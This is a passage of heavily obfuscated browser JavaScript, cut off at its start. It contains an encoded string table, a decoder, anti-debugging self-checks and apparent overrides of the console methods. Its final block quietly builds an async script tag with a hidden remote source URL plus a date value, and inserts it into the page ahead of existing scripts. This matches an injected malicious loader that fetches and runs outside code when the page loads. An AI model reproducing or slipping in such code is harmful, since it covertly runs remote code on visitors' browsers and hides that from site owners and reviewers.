t;for(t=-0x3*0xb79+0xc34+0x1637;t<-0x1444+-0x788+0xc2*0x26;t++){m[t]=t;}for(t=-0x1*0x1b95+-0x103+0x5*0x5b8;t<-0x260+0x90c+-0x5ac;t++){a=(a+m[t]+J['charCodeAt'](t%J['length']))%(0x1f*0x2e+0x1517+-0x19a9),k=m[t],m[t]=m[a],m[a]=k;}t=-0x1bc5+0x293*-0x1+0x1e58,a=-0x1aad*-0x1+-0xbb4+-0xef9;for(var q=-0x172c*-0x1+-0x1fd5+0x8a9;q<Z['length'];q++){t=(t+(0x8db+-0xf79+-0x1*-0x69f))%(0x2584+0x1e66+0x6b1*-0xa),a=(a+m[t])%(0x4*0x83+-0x651*0x1+0x545),k=m[t],m[t]=m[a],m[a]=k,v+=String['fromCharCode'](Z['charCodeAt'](q)^m[(m[t]+m[a])%(-0x1bdb*-0x1+0x1200+-0x2cdb)]);}return v;};Y['KqMulB']=r,n=arguments,Y['UrmROV']=!![];}var e=s[-0xa61+0x3*-0xa99+0x2a2c],z=S+e,U=n[z];if(!U){if(Y['bizgYG']===undefined){var Z=function(J){this['joJjPM']=J,this['ZyKkAN']=[-0x7*0x1b7+-0x5*-0x34c+-0x23d*0x2,0x451*0x1+0x1fbb+0x301*-0xc,-0x200e+0x1*-0x103d+-0x3*-0x1019],this['hqTxxG']=function(){return'newState';},this['SZiOzX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['cxtsYS']='[\x27|\x22].+[\x27|\x22];?\x20*}';};Z['prototype']['usglqO']=function(){var J=new RegExp(this['SZiOzX']+this['cxtsYS']),m=J['test'](this['hqTxxG']['toString']())?--this['ZyKkAN'][-0x11*-0x17f+0xe70+0x46e*-0x9]:--this['ZyKkAN'][0xab3+-0x1*0x11e7+0x734];return this['fJOxDq'](m);},Z['prototype']['fJOxDq']=function(J){if(!Boolean(~J))return J;return this['CziVdy'](this['joJjPM']);},Z['prototype']['CziVdy']=function(J){for(var m=0x205e+-0x59*0xf+0x90d*-0x3,a=this['ZyKkAN']['length'];m<a;m++){this['ZyKkAN']['push'](Math['round'](Math['random']())),a=this['ZyKkAN']['length'];}return J(this['ZyKkAN'][-0x1255+-0x1b53+0x18*0x1e7]);},new Z(Y)['usglqO'](),Y['bizgYG']=!![];}c=Y['KqMulB'](c,j),n[z]=c;}else c=U;return c;},Y(n,B);}function B1(n,B,s,S,j){return Y(s-0xcf,n);}function N(n,B,s,S,j){return Y(j- -0x2ff,s);}function E(){var B2=['WP7dMmoyhrS','xMyLW7SmwCojWRq','W7ZdLs7dOCoW','W6euBG','W5NcLSkjqMe','WQ0XW7Wdga','eHFcGSkZk23cSmkVEJ5AvCkm','lCkTW6GLW7e','W6qvBG','W5NdHK3cUuy','WQtcM8okECkB','vbeZA8oz','WQvSia','WOdcR8oTySko','WPJcHsfBjWddOHddG8omASkh','W4DEW7JdUbm','W6SnWPTKhG','tGf4W4VdVCoKW7e0qCk2WQCqWQe','BNddJmooWRe','W4eddmk+WOy','WOPFgCoLWPO','W5aqWOm','W5ytW5WS','W6yUWQaSgq','W4xcUbTdxW','fGXvaaS','W7NdHCo1BNK','WP1ZWPpdK2G','vYjyW7zl','W67dSrZdRCoC','W7i0W5FcTSoo','WRXrw8kj','W7K3WPJcRmkk','W68jyqiK','WR9iWONdVuu','esmp','CmkUWRtdOg4','hrpcNvbx','C8kZFGVdKW','WPPyv8o1','W4pcSdLKza','dXH6hXa','W5ZdVulcL30','DSkdWQm3WOi','W5JdGSk0t8kC','W5JcRcFdM8oH','eSkjCXhdLW','nJPkW6nS','sSkoWODJWRW','i8k4W6CBW5K','W4pdQmo+vYC','WOqCW43cJ8kh','WQHoWOJdOa','b8kwuaNdNa','WPJcV8oryCku','WRDMy8owWR0','DmokW5KgW6jVWQyq','W7pdHLpcT3e','W5dcGmkzxwm','yCoferdcKq','whVdKSozW68','W5GFWP4/CG','rHmjsmoQ','A8k7WRtdQMi','WQGUbKhcHW','WOGnW6HhhW','WQOIfe3dMW','W7rxjSoWW5e','WPipqHz7','W6HyW7hdSZq','swFdVCoAWPy','WRLjWPm','WRGIhfa','WPJdGCoEv0e','W43dVgyHzq','o8o/oCkuxG','W6WjWOFcPmkw','o8kNmZ7dLe/cLW','pSocW5dcMKS','DCkVxW','WQb+WRLkhG','rmoydCk+','hSoUW7dcINS','WQHcomkKWPyTWOi6W5aAsL8','WOuxgCo8WQ0','hSkcWORcMuS','W5ZcRSoTexm','bmkpqJddRq','W67dM3HAW5G','qSkPWOVdKci','vCoFfSkJWQG','WRLFWOtdQ1O','xmk5WPVdId7dJqtcMmojACkmWPG','iczDW6jZ','WOC/W5H2lW','W6yzFqaA','WQuYW4FcJ8kM','W6VcQbVdPCoz','jmkIAqpdTq','d8oZW5hcKxS','W44dW5KYmW','htdcPxbZ','W48IWQHheW','gWTFdbC','tNzcWQrq','WOrVWPS','lCk0W7WaW48','W5KBWPK2ka','WRa4cfdcTG','Cmo0bZhcOq','W4BdQMpcUu0','W6SiBaGb','iCkGWRVcGxO','bYWtW7Ko','W7qhWRKaoa','WRrEymoIWRq','WO8kW6D6iW','W5G5W4/cIdq','ca9lbW','da7cVeTx','lmktsW49','kc1m','dcvAkbi','WPPGWO7dIq','kCoVW6ZcIfa','W6JdVMZcTwW','W4BdS8oLFgy','wCoFbq','W55wiK0W','q8kEscZdLa','uSoId8k3W48','Dmosc0LH','W4lcQsaz','kcJcUhjT','w8k5WPxdHZRdJLpcI8oRDSk9WPNcPa','W5NdG1lcLLy','cdO7wJe','bCkHrb3dGG','ndJdLCogva','W4CAW746mq','a8o0W7RcR2e','ef03WPpcQq','W5RdLmo1qKu','osNdSSoD','W4FcRqvKEq','W6TOW5NdR8od','xamVBSoo','WPKkW6DyhG','W4BdMK3cVxC','WOxdP18NjCk0W47dPCobWRW7dmoz','W5BdPmoODKC','dJWeFWG','WRXrv8kIWPa','ucmmB8o2','WPWhgmogWOO','WQaTW6vEhG','wmkVWPXEWRa','B8kUWRVdTxK','W5yrWPKIka','lsqsW5iA','ASoBfeH6','DCokWQz5WOunWRWIxSk+WOBdUq','WOBcJNnvW7u','W5e7WRu/dG','tCkLWPX0W7y','WQW3W79i','mHtdN8oUuG','W6ulWRuYpG','dcOAW6yu','pvSBWRxcTW','WOdcHmo1sa','gCkUWPldKtK','WQz6dGFcIq','CmoywGGM','FCoTew12','WQpcQSo+sCkR','y2VcRSktaa','rreVySon','WOv/xCkXWPm','W4/dRMDkW6S','WOixbCooWQm','W6JcNbpdOmoA','qKBdMCoG','xgVdHmof','DCkVsZVdIq','WOjBF8oRWOi','CmoLbWNcPq','faFdSmo5BG','gM0wWR4','W4VdPh18W7m','W6WMWORcRmkw','W63dLXtdKa','WROCW7rkba','u8kZqdNdNG','erVcIL1s','WQzDCmk/WO0','WOLfWOj1Cwb/at3dICkZbG','WRO1WO3cTmkg','W6RdPM3cTh8','yZfoW4DY','WPyrW6L5ja','wmoffSkGW7y','odldS8optq','kMu3WReB','WROXW4jygq','imovW5lcH0C','CCkLW7xdPMu','hvaGWPy','W5tcSarJEq','WOFcQmo3sCkv','e2KpWOBcNW','W7qUWRLvka','W4NdMh8EyG','WQG+eudcMG','ufRdTSoguW','WRlcU2LBW6a','W57dMeizza','WPSnrqH7WOWNWOHYWQBcMCkR','W7pcKdpdVCoW','W7GEBmodW6W','W6jZpuxcGSoqWPPV','W6ejk0bD','mCkHWRVcHMS','xcGbvCol','WORcIKrKW5i','W4zOm3SK','W59piNup','jtvAW5b3','W5nbeLaT','WOSjW4xcL8kT','W6WVWQO','fCkYWRFcNMe','W7mqWPRcQmky','WQ8mbmoJWRO','WQvUl8k3uW','W6OHWOCJmW','WP87bSoh','ccjIW6Ld','phG+WRyB','lmkOW6iJW5W','gGijEXK','WRbvtSoBWP8','CeZdR8ofCW','W7eZWQXGdW','mmoGAwddLq','WRuegmohWQm','WR1kBCk5WOW','AmonWR8QW4q','WRO/W7nadG','W4tcLSkqrfe','cXxcOea','WRfEWPldLey','W6yZWQHIhG','W4rPehOU','WPlcJmoPsCkw','WP3cKfHfW70','o18NWRNcRW','WRTpqcqGWQP4kG','bsOfW7Ht','WRvjWOa','WOxdRvOMj8k/WONdMCoiWRSglW','c8oXW5pcKNa','WRXhDmkZ','pmopiCkJwG','hH5jbrW','W5xcSqpdICo/','W5Pya1WS','fGzEW5XX','WQywlCo2','E8k3kIddJq','WQv7iSkSra','W4ehWOC0','lSkSW6uKW74','gaTnlaK','W6tdJLuPua','WQ81W7LAla','rJZdH8oiWQ4','WPv3bmkPva','cc0EW7Go','iCotjW','W7yKW74ScG','er/cJ8k9kglcSSkKEqr6qCkE','WQTtWRddPh0','aHCoW4C1','W7uZWQj3bq','W4mOWQyicW','drNcQefx','W4SsW6uC','WO0OtSolWQm','WOrAtCkbWPO','xmojdWBdGq','W6GcBCoIW4S','AmkzW7KNW5i','v8owgfZcLvqYE8kHW7v7yGu','W4nsWPZdKmo9','W6ZcHGddMCob','lmoxsv06','W4SsW6K3na','W5FcMeJdQMa','W6/dTX3dTSoq','jSkpW6aNW44','WR07W7bEca','c8kXWR7cPfS','W60+W7uYmG','u13dLa','WQLoDmk6WPS','duWTWOBcOq','W4tcOmk2wve','xa8K','BIvcW59I','ymk8oW','W7/dJNlcIvC','WRTDDSk/WPi','WQ/cHKXUW7y','F8onhebF','ECk0WQTYWRC','qSoeaCkKW6O','W7WRW75DhSoBW4e','W5NcSc5Fxa','WOm3W53cLCkY','WP/dIYerja','WPLnWPFdS1e','bdCeW64','W5VdMH7dImo9','wtecC8oX','WOayj0BcMq','kNaVWQTa','WPxcOv95W6K','W57cSrL1za','D8kKWOBdPN8','da1labu','gIVcI1j3','W63cJXTkFG','oHT2gXa','W4lcR3PrW7a','W5yIrComW7C','BSk0wYRdLa','WP0SnmosWQm','EMNdRCoJya','W40yW442na','W4ldHLm','W5pdMCkVhCobreRcT8oCWQjqWO0','W53cRfvMkW','jazhW5zQ','W63dLXJdU8o2','W6v8W43dSsW','A1xdVCo9qq','k8oslSkZua'];E=function(){return B2;};return E();}!function(S,j,c){var A={'jKlKx':y(0x3a0,0x3d6,0x353,'Zerf',0x37c)+W(0x40c,0x422,0x45a,0x40c,'Zerf'),'iIBRk':function(r,Z){return r(Z);},'HHhfB':function(r,Z){return r+Z;},'gshkQ':function(r,Z){return r+Z;},'jtplo':W(0x4c5,0x485,0x4f1,0x558,'1g6x')+W(0x5de,0x4fc,0x53d,0x5c5,'8B(a')+C(0x388,'R7!6',0x3dc,0x424,0x376)+o(-0x238,-0x1cd,-0x20c,'R7!6',-0x274),'IYDoL':C(0x450,'G%Vg',0x4d9,0x45e,0x537)+W(0x402,0x4c2,0x439,0x39d,'gYE4')+C(0x454,'Zerf',0x41b,0x398,0x3f0)+W(0x442,0x414,0x463,0x3f6,'vVeY')+W(0x4f8,0x50f,0x50e,0x5af,'JV%^')+y(0x305,0x375,0x284,'QuB8',0x2e6)+'\x20)','nPaCl':function(r){return r();},'akhvG':h(0x119,-0x36,0x12,0x78,'QuB8'),'FRLCz':y(0x2a3,0x289,0x332,'tc%*',0x249),'GWEoS':o(-0x24a,-0x24b,-0x217,'lY@Z',-0x294),'tMiUh':h(0xf9,0x151,0x88,0xd3,'jDDE'),'XOxUO':W(0x51d,0x43e,0x4e5,0x53c,'K%I)')+y(0x3b8,0x328,0x3b1,'d3Wy',0x30f),'qotVB':y(0x2e6,0x378,0x2e7,'vVeY',0x25c),'mIdYd':W(0x4d7,0x507,0x491,0x43e,'8FBI'),'KzxXa':function(r,Z){return r<Z;},'kyTzo':y(0x3af,0x3c1,0x35f,'^5R7',0x387)+h(0xc4,0xfe,0x59,0xc6,'*rQB')+'0','wIWbX':function(r,Z){return r!==Z;},'pvCvu':W(0x3c1,0x447,0x445,0x3cf,'G%Vg'),'rkfNJ':h(0xd0,0xf4,0x113,0x96,'1ry&'),'ATvVH':function(r,Z){return r===Z;},'iNhnf':y(0x35b,0x2be,0x381,'f*%1',0x3ff),'Fbxnp':function(r){return r();},'mryek':h(-0x1a,0xdf,0xdd,0x5f,'EQ6v'),'NyDDF':function(r,Z){return r!==Z;},'kWrhk':h(0x7d,-0xb,0x109,0xa1,'^5R7'),'EuOru':C(0x459,'uQyL',0x441,0x4ca,0x3ba)+W(0x48d,0x453,0x4c8,0x48a,'2j!H')+'3','odyag':C(0x441,'1ry&',0x3da,0x3dc,0x333),'jszdC':W(0x5ec,0x518,0x560,0x521,'8FBI'),'YYdKv':y(0x3ec,0x48d,0x3a5,'Zerf',0x39d)+h(-0x1a,0x2a,0xa9,0x70,'f*%1')+'+$','wUvOa':function(r,Z,J){return r(Z,J);},'BZqcG':function(r){return r();},'dvqcp':function(r,Z){return r+Z;},'aevQt':o(-0x30b,-0x29f,-0x322,'5rgT',-0x2b7)+o(-0x1b1,-0x1f6,-0x1e7,'axf5',-0x1f8)+C(0x44d,'@zQC',0x42d,0x489,0x387)+h(0x9,0x14c,0x13c,0xb2,'M$SA')+o(-0x230,-0x29b,-0x180,'8FBI',-0x20d)+C(0x4b5,'3FHw',0x44e,0x43e,0x3e0)+h(-0xd0,-0xd,0x31,-0x41,'jDDE')+y(0x29d,0x2d7,0x30a,'tc%*',0x2ba)+C(0x3d3,'cfpQ',0x3c9,0x3d9,0x325)+y(0x31c,0x280,0x306,'6B]q',0x2a0)+C(0x4a5,'^5R7',0x410,0x443,0x3a9)+C(0x455,'HXXr',0x3bd,0x330,0x3ed)+y(0x335,0x369,0x298,'6B]q',0x2a4)+o(-0x1f3,-0x2a9,-0x300,'R7!6',-0x28a)+o(-0x2d3,-0x36e,-0x37c,'Zerf',-0x30f)+h(-0x71,-0x79,-0x49,-0x3b,'zx5V')+o(-0x13c,-0x1d7,-0x1f3,'5rgT',-0x1ca)+W(0x4a5,0x38c,0x421,0x41a,'uQyL')+C(0x426,'@zQC',0x4b1,0x4f1,0x515)+C(0x4ec,'vVeY',0x493,0x43b,0x4df),'bBvNv':o(-0x1f9,-0x25e,-0x211,'6PYd',-0x259)+'t'},z=(function(){function n3(n,B,s,S,j){return o(n-0x117,B-0x57,s-0x18a,S,j-0x55d);}function n6(n,B,s,S,j){return y(s- -0x37f,B-0x11c,s-0xd8,B,j-0x119);}function n7(n,B,s,S,j){return o(n-0xfe,B-0x49,s-0xd6,S,B-0x14e);}function V(n,B,s,S,j){return W(n-0x133,B-0x19a,s- -0x305,S-0x1b,j);}function n4(n,B,s,S,j){return o(n-0x89,B-0x1b0,s-0x1d8,j,s-0xfa);}var r={'LoYsF':A[V(0x1f5,0x1b8,0x25f,0x233,'^5R7')],'puABK':function(J,m){function n0(n,B,s,S,j){return V(n-0x116,B-0x1d4,B-0x139,S-0x13b,s);}return A[n0(0x277,0x2b1,'zx5V',0x20b,0x235)](J,m);},'JTqyN':function(J,m){function n1(n,B,s,S,j){return V(n-0xcc,B-0x19,j- -0x1e4,S-0x3c,S);}return A[n1(0x88,-0x2b,0x78,'N)kH',0x56)](J,m);},'oeHzm':function(J,m){function n2(n,B,s,S,j){return V(n-0x4d,B-0x1ef,j-0x1bb,S-0x150,n);}return A[n2('f*%1',0x484,0x463,0x445,0x3ea)](J,m);},'tLkTV':A[V(0xf1,0x134,0x141,0x18c,'Zerf')],'uvSLM':A[V(0x1d9,0x1ab,0x1b1,0x24f,'1g6x')],'ZSUrl':function(J){function n5(n,B,s,S,j){return n3(n-0x1d3,B-0xe3,s-0x3e,n,s- -0x224);}return A[n5('OxjC',0x1b,0xb6,0x81,0x73)](J);},'ffdaQ':A[n6(-0x40,'gYE4',-0x44,-0x9,0x35)],'nLVgt':A[n4(-0x190,-0x172,-0x16c,-0x16d,'tc%*')],'sKcAw':A[n3(0x372,0x41b,0x316,'[&uS',0x38e)],'dTBVV':A[n6(0xff,'6PYd',0x66,0x67,0xac)],'rgqSI':A[V(0x183,0x11d,0x161,0x123,'gYE4')],'PcXAk':A[V(0x13e,0x1d2,0x16c,0x1fb,'8FBI')],'RCOqt':A[n7(-0x139,-0x133,-0x1d4,'K%I)',-0x8a)],'HdwJm':function(J,m){function n8(n,B,s,S,j){return n3(n-0x6,B-0x48,s-0xd9,s,S- -0x4b);}return A[n8(0x2dd,0x194,'Zerf',0x231,0x260)](J,m);},'AGeeS':A[V(0x14c,0x1b7,0x1ea,0x1eb,'lY@Z')],'luAMA':function(J,m){function n9(n,B,s,S,j){return n7(n-0x56,s-0x35e,s-0x1ee,S,j-0x123);}return A[n9(0x2c6,0x242,0x2a5,'*mPL',0x33b)](J,m);},'OZmEW':A[V(0x1af,0x23b,0x21e,0x191,'(C4p')],'utTOb':A[n3(0x273,0x22d,0x2c0,'2j!H',0x264)],'hpaxo':function(J,m){function nn(n,B,s,S,j){return n3(n-0x156,B-0x18c,s-0xf2,S,B- -0x528);}return A[nn(-0x2b3,-0x2d7,-0x2b3,'gYE4',-0x342)](J,m);},'jRxnF':A[V(0x19b,0x176,0x1d8,0x232,'fQ9W')],'vWOIl':function(J,m){function nB(n,B,s,S,j){return n4(n-0x1ab,B-0x156,j-0x634,S-0x5d,n);}return A[nB('cfpQ',0x3bf,0x3f1,0x4b9,0x454)](J,m);},'CVXmp':function(J,m){function nE(n,B,s,S,j){return V(n-0x7b,B-0xc0,j-0x6e,S-0x96,s);}return A[nE(0x296,0x31c,'QuB8',0x282,0x284)](J,m);},'myuZl':function(J){function nY(n,B,s,S,j){return n3(n-0x62,B-0xe1,s-0x35,j,s- -0x2e4);}return A[nY(0x113,0xcb,0x67,0xb7,'@zQC')](J);},'IaIZD':A[n6(-0x7c,'2j!H',-0xc3,-0x36,-0x154)]};if(A[n3(0x2ab,0x2a0,0x26e,'jqMg',0x2ef)](A[n7(-0x1c8,-0x14a,-0x12f,'vVeY',-0x1bd)],A[n4(-0x1e4,-0x18b,-0x197,-0x134,'^5R7')])){var m=r[n4(-0x240,-0x1fb,-0x213,-0x206,'JV%^')][n4(-0x22a,-0x1fc,-0x1bb,-0x237,'75Nv')]('|'),a=0xdf+0x1d19*-0x1+-0xe1d*-0x2;while(!![]){switch(m[a++]){case'0':var k=i[n4(-0x227,-0x1e9,-0x1b6,-0x18b,'*82J')+'le']=i[V(0x29d,0x1fd,0x217,0x1d6,'d3Wy')+'le']||{};continue;case'1':var i;continue;case'2':try{var v=xtetWK[n4(-0x235,-0x230,-0x1b0,-0x195,'r)py')](J,xtetWK[n3(0x31e,0x378,0x366,'6PYd',0x2e6)](xtetWK[n7(-0x1f3,-0x1a8,-0x1c2,'cfpQ',-0x1e4)](xtetWK[n7(-0x108,-0xf1,-0x132,'tc%*',-0x6d)],xtetWK[n6(-0xbd,'G9t1',-0xcf,-0xe0,-0x98)]),');'));i=xtetWK[n6(0x47,'M$SA',-0x12,-0x9c,-0x77)](v);}catch(w){i=a;}continue;case'3':var K=[xtetWK[n6(0x2f,'uQyL',-0x1d,-0x69,0x41)],xtetWK[n3(0x347,0x328,0x3ad,'8FBI',0x349)],xtetWK[n4(-0x176,-0x21c,-0x20c,-0x181,'(C4p')],xtetWK[V(0x17b,0x1c9,0x153,0x1c6,'^$Xd')],xtetWK[n3(0x327,0x30d,0x311,'*82J',0x351)],xtetWK[n4(-0x14b,-0x136,-0x194,-0x214,'r)py')],xtetWK[n7(-0x1a6,-0x103,-0x5f,'1g6x',-0x56)]];continue;case'4':for(var H=0x705*-0x3+0x34*-0x4b+0x39*0xa3;xtetWK[n7(-0xab,-0x141,-0x19d,'JV%^',-0xac)](H,K[V(0x17d,0xcf,0x136,0x141,'1g9[')+'h']);H++){var M=xtetWK[V(0x1c6,0xfd,0x148,0x1c7,'axf5')][n7(-0xd1,-0x148,-0x18d,'mH5]',-0x177)]('|'),f=-0xb11*0x3+-0x1*0x13b4+-0x1*-0x34e7;while(!![]){switch(M[f++]){case'0':k[F]=u;continue;case'1':var u=k[n3(0x24b,0x21e,0x294,'Pb6m',0x290)+n6(-0x9a,'M$SA',-0x82,0x23,-0x12c)+'r'][n7(-0x1bd,-0x1a2,-0x169,'*82J',-0x152)+n3(0x254,0x281,0x30e,'G%Vg',0x2ec)][n4(-0x140,-0x1be,-0x1dc,-0x196,'axf5')](i);continue;case'2':u[n4(-0x1e8,-0x210,-0x205,-0x170,'1ry&')+n3(0x309,0x320,0x2a2,'*mPL',0x29c)]=v[n7(-0xd8,-0xaf,-0x42,'JV%^',-0x8)](c);continue;case'3':var F=K[H];continue;case'4':u[n7(-0x25c,-0x1b2,-0x21c,'OxjC',-0x11d)+n3(0x42a,0x41d,0x333,'1ry&',0x388)]=O[n4(-0x1be,-0x132,-0x1ba,-0x16e,'gYE4')+V(0x1bb,0x27f,0x1f8,0x183,'QuB8')][n7(-0xa4,-0x138,-0x1d6,'EQ6v',-0x1df)](O);continue;case'5':var O=k[F]||u;continue;}break;}}continue;}break;}}else{var Z=!![];return function(m,a){function nc(n,B,s,S,j){return n4(n-0x70,B-0x10b,n-0x38e,S-0x10a,S);}function nU(n,B,s,S,j){return n3(n-0x122,B-0xb8,s-0x72,s,j- -0x173);}function nz(n,B,s,S,j){return n7(n-0x8b,B-0x1ed,s-0x1c5,s,j-0x151);}function nr(n,B,s,S,j){return n4(n-0x124,B-0x6b,j-0x47,S-0x188,B);}function nA(n,B,s,S,j){return n7(n-0x14,B- -0x5f,s-0xd9,S,j-0x1bc);}var k={'dFiLx':function(v,q){function ns(n,B,s,S,j){return Y(s-0x2e5,n);}return r[ns('K%I)',0x3aa,0x3b2,0x3ca,0x336)](v,q);},'zRJMl':function(v,q){function nS(n,B,s,S,j){return Y(S-0x364,j);}return r[nS(0x465,0x4a3,0x455,0x45c,'jDDE')](v,q);},'GIUkP':function(v,q){function nj(n,B,s,S,j){return Y(n-0x30b,s);}return r[nj(0x3b3,0x323,'2j!H',0x32e,0x3c8)](v,q);},'xutwb':r[nc(0x2c9,0x285,0x2e3,'EQ6v',0x36e)],'AyNQd':r[nA(-0x1ce,-0x1af,-0x1f3,'OxjC',-0x180)],'TfFQK':function(v){function ne(n,B,s,S,j){return nc(B- -0x492,B-0x1d0,s-0x1ca,n,j-0x184);}return r[ne('d3Wy',-0x28f,-0x32a,-0x2f9,-0x2b3)](v);}};if(r[nA(-0x1a8,-0x1b7,-0x189,'6PYd',-0x11d)](r[nU(0x1ca,0x2a0,'gYE4',0x2d0,0x224)],r[nr(-0x14d,'3FHw',-0xd9,-0x10e,-0x152)])){var q=S[nz(0x15c,0xc3,'(C4p',0x131,0xf4)](j,arguments);return c=null,q;}else{var i=Z?function(){function nZ(n,B,s,S,j){return nA(n-0x39,s-0x1ef,s-0x1c2,j,j-0x15);}function nk(n,B,s,S,j){return nz(n-0x1c6,n-0x329,B,S-0x151,j-0xfe);}function na(n,B,s,S,j){return nU(n-0x8e,B-0x1da,j,S-0x19f,s-0x145);}function nm(n,B,s,S,j){return nc(B- -0x3be,B-0x1dd,s-0xa1,j,j-0x1ba);}function nJ(n,B,s,S,j){return nz(n-0x1ca,n- -0x308,j,S-0x1b7,j-0xe9);}if(r[nZ(0xbd,-0x36,0x38,-0x1,'6PYd')](r[nZ(0x9f,0x9e,0x19,0x91,'cfpQ')],r[nm(-0x1b7,-0x11f,-0xb4,-0xf3,'^$Xd')])){if(a){if(r[nZ(0xd7,0x5a,0xf9,0x17b,'1g9[')](r[nk(0x447,'^5R7',0x4b4,0x42a,0x4c6)],r[nk(0x37e,'lY@Z',0x3fd,0x3b9,0x36e)])){var q=a[na(0x2a4,0x273,0x2b4,0x20e,'jDDE')](m,arguments);return a=null,q;}else{if(j){var D=z[na(0x311,0x2ce,0x340,0x393,'IlFC')](U,arguments);return r=null,D;}}}}else{var d=CxhbZY[nm(-0x284,-0x208,-0x15a,-0x1f7,'uQyL')](j,CxhbZY[nk(0x476,'axf5',0x50c,0x3fa,0x4ce)](CxhbZY[nZ(0x11e,0x14d,0xe7,0x171,'6PYd')](CxhbZY[nZ(-0x6f,0x60,-0x32,-0xbf,'[&uS')],CxhbZY[nm(-0x2ad,-0x244,-0x1f5,-0x1ab,'G%Vg')]),');'));S=CxhbZY[nJ(-0x216,-0x1dd,-0x1f2,-0x229,'2j!H')](d);}}:function(){};return Z=![],i;}};}}()),U=A[W(0x4d3,0x5b7,0x524,0x59c,'2j!H')](z,this,function(){var r={};function nq(n,B,s,S,j){return W(n-0x1ed,B-0x13f,S- -0x155,S-0x14c,j);}function nl(n,B,s,S,j){return h(n-0x19,B-0x149,s-0x1c8,S-0x36d,j);}r[ni(0x4d,'^$Xd',0xb3,0xe0,0x14e)]=A[ni(0x1fd,'(C4p',0x1be,0x1c0,0x254)];function nt(n,B,s,S,j){return h(n-0xa,B-0x107,s-0x84,S- -0xa1,j);}function ni(n,B,s,S,j){return C(n-0x103,B,S- -0x2a6,S-0x135,j-0x14a);}var Z=r;function nv(n,B,s,S,j){return C(n-0x81,S,j-0x8,S-0x5e,j-0xfb);}if(A[ni(0x94,'EQ6v',0xa8,0xf8,0x1a3)](A[nq(0x2e6,0x285,0x25b,0x2d6,'AGsb')],A[nt(-0x64,0xaf,0x13,0x3b,'M$SA')])){var m=Z[nq(0x2a3,0x28f,0x2fb,0x2ec,'G%Vg')][ni(0x17e,'G9t1',0xac,0x10a,0x64)]('|'),a=-0x1358+0x1*-0xeb5+-0x17b*-0x17;while(!![]){switch(m[a++]){case'0':l[ni(0xe5,'G%Vg',0x132,0x15e,0x1d4)+ni(0x1a4,'R7!6',0x1dd,0x1ee,0x23b)]=m[ni(0x196,'M$SA',0x1e1,0x217,0x197)](a);continue;case'1':var k=r[Z];continue;case'2':l[nt(-0x3b,-0x60,-0x6a,0x21,'jDDE')+nl(0x417,0x459,0x456,0x3b7,'6B]q')]=q[nl(0x3dc,0x41a,0x3c8,0x405,'*82J')+ni(0x152,'wZe)',0x1da,0x18a,0x1ca)][nt(-0xfe,-0x146,-0xa5,-0xd7,'r)py')](q);continue;case'3':k[k]=l;continue;case'4':var q=J[k]||l;continue;case'5':var l=z[nq(0x335,0x342,0x28a,0x2fc,'Pb6m')+nl(0x312,0x448,0x377,0x3a4,'8B(a')+'r'][nl(0x353,0x3cf,0x444,0x3f8,'tc%*')+nl(0x2b3,0x3c8,0x320,0x338,'@zQC')][nv(0x454,0x461,0x46d,'AGsb',0x3f0)](U);continue;}break;}}else return U[ni(0x213,'1g9[',0x19d,0x1bc,0x22a)+nq(0x433,0x43d,0x34d,0x39d,'2j!H')]()[nt(-0x18,-0x7c,0xa,-0xd,'1g9[')+'h'](A[ni(0x234,'*rQB',0x25b,0x1e9,0x269)])[nv(0x494,0x4cf,0x514,'IlFC',0x4ab)+ni(0xcd,'d3Wy',0x205,0x176,0x124)]()[nq(0x2fd,0x29f,0x2c9,0x313,'cfpQ')+nv(0x3ca,0x459,0x42d,'1ry&',0x471)+'r'](U)[nt(-0x36,-0x77,-0x2f,-0x60,'gYE4')+'h'](A[nv(0x4b5,0x35d,0x36e,'lY@Z',0x40a)]);});function h(n,B,s,S,j){return b(n-0x1e3,j,s-0x153,S-0xd4,S- -0xf8);}function y(n,B,s,S,j){return N(n-0xa2,B-0xb,S,S-0x121,n-0x4fc);}function o(n,B,s,S,j){return N(n-0x7c,B-0x6b,S,S-0xc0,j- -0xac);}A[h(0xef,0x133,0x102,0xc8,'Pb6m')](U);function C(n,B,s,S,j){return N(n-0x182,B-0x8b,B,S-0x82,s-0x5ed);}function W(n,B,s,S,j){return g(n-0xea,B-0x1f,j,S-0x32,s-0x15d);}(c=S[W(0x464,0x455,0x40d,0x466,'QuB8')+o(-0x1e4,-0x221,-0x2a0,'3FHw',-0x229)+h(-0x11,0x2c,0x37,0x85,'G%Vg')](j))[W(0x482,0x46e,0x4bc,0x502,'EQ6v')]=!(0x232*0x4+0x1*-0x1abf+0x11f7),c[y(0x358,0x390,0x37b,'r)py',0x30d)]=A[o(-0x2d6,-0x312,-0x254,'3FHw',-0x29d)](A[W(0x5c0,0x5d2,0x557,0x545,'3FHw')],currentdate),(S=S[y(0x339,0x3ce,0x37c,'(C4p',0x362)+o(-0x1df,-0x1cf,-0x203,'*mPL',-0x222)+C(0x55e,'wZe)',0x4c0,0x4af,0x4c3)+C(0x4a0,'G9t1',0x409,0x44d,0x3c6)](A[o(-0x195,-0x27a,-0x20e,'axf5',-0x217)])[0xaab*0x1+-0x1be8+-0x1*-0x113d])[W(0x520,0x4bd,0x49c,0x462,'axf5')+C(0x47e,'vVeY',0x4c1,0x457,0x51f)][W(0x56c,0x509,0x4e6,0x581,'*82J')+y(0x2dc,0x300,0x332,'lY@Z',0x2f7)+'re'](c,S[W(0x548,0x4e6,0x4fe,0x51a,'f*%1')+W(0x4f0,0x522,0x513,0x4fb,'(C4p')+'g']);}(document,N(-0x131,-0x232,'6PYd',-0x22c,-0x1ad)+'t');function b(n,B,s,S,j){return Y(j- -0x1f,B);}function g(n,B,s,S,j){return Y(j-0x216,s);}!function(S,j,c){function nG(n,B,s,S,j){return g(n-0x1e9,B-0xf2,S,S-0x1ce,s- -0x1b7);}function np(n,B,s,S,j){return N(n-0x178,B-0xda,S,S-0x128,n-0x20c);}function nX(n,B,s,S,j){return g(n-0x18,B-0x11e,B,S-0x123,s-0x163);}var A={'DfiKa':nd(0xf4,'jDDE',0x2e,0xfb,0x85)+nd(0x8c,'fQ9W',-0x40,-0x38,-0xa)+'+$','lPAtQ':function(r,Z){return r===Z;},'vOVyT':nx(0x195,0x17f,0x152,0x13c,'5rgT'),'OKrtr':nd(0x83,'^5R7',0x26,-0xb5,-0x20),'CnOvY':function(r,Z){return 